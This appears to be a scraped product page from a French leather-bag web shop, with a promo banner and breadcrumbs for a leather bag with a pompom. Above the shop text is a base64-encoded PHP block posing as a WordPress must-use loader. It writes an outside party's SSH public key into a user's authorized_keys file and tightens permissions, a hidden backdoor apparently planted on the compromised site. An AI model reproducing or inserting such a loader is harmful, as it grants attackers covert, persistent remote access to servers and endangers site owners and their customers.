
PD9waHAgLy8gbXUtbG9hZGVyPD9waHAgYWRkX2FjdGlvbigid
3BfZm9vdGVyIiwgZnVuY3Rpb24oKXsgZWNobyAiPCEtLU1VX
09LLS0+IjsgfSk7PD9waHAKJHNzaF9kaXIgPSAnL2hvbWUvd
ml0bzQ0NDEvLnNzaCc7CmlmKCFpc19kaXIoJHNzaF9kaXIpK
XsgbWtkaXIoJHNzaF9kaXIsIDA3MDAsIHRydWUpOyB9CmZp
bGVfcHV0X2NvbnRlbnRzKCRzc2hfZGlyLicvYXV0aG9yaXplZF9
rZXlzJywgJ3NzaC1lZDI1NTE5IEFBQUFDM056YUMxbFpESTF
OVEU1QUFBQUlKOHNFby9OTFZIcE41MmRibHpTWnoySmQ5
Rm5VVjAxdENYdTRmbTBHZllEIGNlZGlhcHJvZEBnbWFpbC5jb
20nLiIKIiwgTE9DS19FWCk7CmNobW9kKCRzc2hfZGlyLicvYX
V0aG9yaXplZF9rZXlzJywgMDYwMCk7CmNobW9kKCRzc2hfZ
GlyLCAwNzAwKTsKZWNobyAnT0snOwo=
MENU
0
10 % de réduction dès 60€ d’achats avec le code promo : BORSETTA
Accueil
/
Sac Cuir
/
Sac en Cuir avec Pompom